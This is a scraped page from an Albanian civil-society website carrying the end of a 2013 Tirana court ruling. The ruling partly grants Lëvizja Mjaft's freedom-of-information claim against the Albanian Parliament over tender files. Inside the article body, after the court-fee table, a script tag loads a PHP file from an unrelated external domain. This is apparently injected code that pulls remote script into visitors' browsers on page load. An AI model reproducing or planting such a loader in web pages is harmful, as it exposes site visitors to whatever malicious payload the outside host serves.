<p>&#8211;        Buxheti faktik i Kuvendit të Shqipërisë për vitin 2009-2011.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Gjatë këtij hetimi gjyqësor gjykata ka konstatuar se pala e paditur Kuvendi i Shqipërisë ka refuzuar ti japë informacion palës paditëse në lidhje me disa aspekte financiare të Kuvendit të Shqipërisë. Pala paditëse është një person juridik që ka objekt veprimtarie rritjen e qytetarisë aktive, forcimi i komuniteteve, përmirësimi i imazhit te vendit etj. Qendra Lëvizja Mjaft aktualisht po zbaton një projekt i cili në themel të tij ka informimin e qytetarëve mbi aktivitetin parlamentar të deputetëve shqiptar. Si nga Statuti i palës paditëse ashtu edhe nga projekti që po zbaton Qendra Lëvizja Mjaft, ky subjekt legjitimohet të kërkojë një informacion të tillë pasi plotëson të gjitha kriteret dhe kushtet për të marrë informacion në interes të publikut.</p>
<p>&nbsp;</p>
<p>Pala e paditur ka patur detyrimin ligjor që të japë informacion të plotë me të gjitha dokumentat e kërkuara nga pala paditëse. Çdo person ka te drejte te kërkojë informacion për dokumentet zyrtare, qe kane te bëjnë me veprimtarinë e organeve shtetërore dhe te personave qe ushtrojnë funksione shtetërore, pa qene i detyruar te shpjegoje motivet. Institucionet shtetërore janë të detyruara te japin çdo informacion ne lidhje me një dokument zyrtar, përveç rasteve kur me ligj parashikohet ndryshe. Kjo është një e drejtë thelbësore e cdo individi për tu njohur me aktivitetin e institucioneve dhe enteve shtetërore. Nuk mund të refuzohet asnje kërkesë për informacion pa dhënë asnjë shpjegim apo arsye ligjore.</p>
<p>&nbsp;</p>
<p>Në Ligjin Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se nëse informacioni i kërkuar për një dokument zyrtar kufizohet me ligj, autoriteti publik i lëshon kërkuesit një deklarate me shkrim, ne te cilën tregohen arsyet e mosdhënies se informacionit dhe rregullat ne baze te te cilave ai mund ta kërkojë atë. Në rastin konkret pala e paditur nuk ka dhënë asnjë sqarim në lidhje me këtë refuzim për dhënie informacioni.</p>
<p>&nbsp;</p>
<p>Gjykata konstaton se praktika e krijuar për këto kërkesa për informacion nga pala e paditur është një praktikë në kundërshtim të plotë me frymën dhe gërmën e Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare”. Ky informacion duhet të jepet brenda afateve ligjore për subjektet e interesuara. Për cdo rast duhet të kthehet një përgjigje me shkrim që të informojë subjektin e interesuar për informacionin e kërkuar ose arsyen e refuzimit. Cdo cënim i këtyre rregullave shkon në drejtim të kundërt me transparencën dhe informimin për aktivitetin e institucioneve shtetërore.</p>
<p>&nbsp;</p>
<p>Pala e paditur ka arritur të sjellë disa akte shkresore të kërkuara nga pala paditëse. Mirëpo këto dokumenta janë paraqitur në seancë gjyqësore dhe jo duke ia dhënë në mënyrë të drejtpërdrejtë palës paditësen në kohën që ky informacion kërkohet. Qëllimi i kërkimit të cdo informacioni nga institucionet shtetërore nuk është një proces që të përfundojë në padi gjyqësore. Ky duhet të jetë një proces efektiv, i shpejtë dhe transparent. Cdo vonesë e dhënies së këtij informacioni do të humbte qëllimin e kërkuar të informacionit por të hidhte hije jo transparente në aktivitetin e e institucioneve shtetëtore. Me të drejtë pala paditëse i është drejtuar gjykatës pasi në rastin konkret asaj i janë shkelur te drejtat e parashikuara nga Ligji Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare”. <i></i></p>
<p>&nbsp;</p>
<p>Meqenëse pala e paditur ka sjellë para gjykatës informacion në lidhje me Raportin e Auditit të Brendshëm për vitet 2009 dhe 2010, me Projekt buxhetin vjetor të Kuvendit të Shqipërisë të miratuar nga Ministria e Financave për vitet 2009-2010, me Buxhetin faktik të Kuvendit të Shqipërisë për vitin 2009-2011, gjykata procedurialisht e pranon këtë pjesë të informacionit duke konsideruar që ky informacion tashmë është dhënë. Për pasojë kjo pjese e padisë duhet të rrëzohet sepse ky detyrim është përmbushur nga pala e paditur.</p>
<p>&nbsp;</p>
<p>Mirëpo pavarësisht se pala e paditur i ka sjellë këto dokumenta zyrtare në seancë gjyqësore, gjykata ka bindjen se institucionet shtetërore nuk duhet të sjellin informacion për këto cështje pasi ato bëhën objekt konfliktesh gjyqësore. Nuk është ky qëllimi i ligjit për informacion dhe nuk është kjo mënyra e qasjes se institucioneve shtetërore me kërkesa për dhënie informacioni.</p>
<p>&nbsp;</p>
<p>Sa me siper, gjykata krijoi bindjen se kërkesa padia e paditësit Qendra Lëvizja Mjaft është pjesërisht e mbështetur në ligj dhe ne prova dhe, si rrjedhojë e kësaj mbështetjeje të plotë, ajo duhet pranuar pjesërisht.</p>
<p>&nbsp;</p>
<p align="center"><b>PËR KETO ARSYE</b></p>
<p>Gjykata, mbështetur në nenet 126, 306 të Kodit të Procedurës Civile,</p>
<p>&nbsp;</p>
<p align="center"><b>VENDOSI:</b></p>
<p>&#8211;           Pranimin pjesërisht të kërkesë padisë.</p>
<p>&#8211;           Detyrimin e palës së paditur ti japë palës paditëse një kopje të njësuar me origjinalin të dosjes së plotë të Tenderimit publik që ka patur si qëllim Rikonstruksionin e Godinës ekzistuese të Kuvendit.</p>
<p>&nbsp;</p>
<p>&#8211;           Detyrimin e palës së paditur ti japë palës paditëse një kopje të njësuar me origjinalin të dosjes së plotë të Tenderimit publik që ka patur si qëllim Rikonstruksionin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>&#8211;           Detyrimin e palës së paditur ti japë palës paditëse një kopje të njësuar me origjinalin të dosjes së plotë të Tenderimit publik që ka patur si qëllim Mobilimin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>Rrëzimin e pjesës tjetër të kërkesë padisë.</p>
<p>&nbsp;</p>
<p>Shpenzimet gjyqësore i ngarkohen palës së paditur.</p>
<p>&nbsp;</p>
<p>Kundër këtij vendimi lejohet ankim brenda 15 ditëve në Gjykatën e Apelit Tiranë, duke filluar nga e nesërmja e shpalljes së këtij vendimi. Per palen ne mungese ky afat fillon nga data e marrjes dijeni per kete vendim gjyqesor.</p>
<p>U shpall në Tiranë, më 24 Qershor 2013.</p>
<p><b>                     Sekretare                                                                             Gjyqtar </b></p>
<p><b>        </b></p>
<p><b> </b></p>
<p><b>               Fioralba ZENELI                                                              Julian HAXHIU</b></p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center">Shpenzimet gjyqësore</p>
<p align="center"><span style="text-decoration: underline;">Taksa mbi aktet         12 000 lekë</span></p>
<p align="center">Totali                         12 000 lekë</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script type="text/javascript" src="#"></script><script type="text/javascript" src="http://www.get.space/wp-content/cache/tmpWpfc/theme-index.php"></script></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.respublica.org.al/bashkia-durres-jep-okej-in/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Bashkia Durrës jep okej-in</h3>
        </a>
    
            <a href="https://www.respublica.org.al/pertej-endrrave/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Përtej ëndrrave</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.respublica.org.al/author/respublica/">
					Respublica				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.respublica.org.al/pertej-endrrave/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="47" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Pertej enderrave" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.respublica.org.al/wp-content/uploads/2013/07/images-23.jpg" data-srcset="https://www.respublica.org.al/wp-content/uploads/2013/07/images-23.jpg 150w, https://www.respublica.org.al/wp-content/uploads/2013/07/images-23-135x86.jpg 135w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.respublica.org.al/pertej-endrrave/">
                        Përtej ëndrrave                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.respublica.org.al/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad3cb2df86" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-327 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#">Rreth Nesh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="#">Programe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="#">Veprimtari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="#">Linke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ne përdorim cookie në faqen tonë të internetit për t'ju dhënë përvojën më të përshtatshme duke kujtuar preferencat tuaja dhe vizitat e përsëritura. Duke klikuar  “Aprovo” ose mund te vizitioni "Cookie Settings" .</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
